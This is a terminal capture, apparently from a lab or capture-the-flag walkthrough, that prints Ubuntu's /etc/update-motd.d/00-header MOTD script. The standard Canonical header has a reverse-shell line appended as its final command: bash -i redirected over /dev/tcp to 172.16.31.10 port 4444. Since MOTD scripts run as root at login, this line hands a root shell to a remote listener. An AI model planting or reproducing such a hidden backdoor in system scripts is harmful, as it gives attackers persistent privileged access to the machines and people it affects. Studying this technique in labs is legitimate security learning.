 inferno@ubuntu:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
bash -c 'bash -i >& /dev/tcp/172.16.31.10/4444 0>&1'
inferno@ubuntu:/etc/update-motd.d$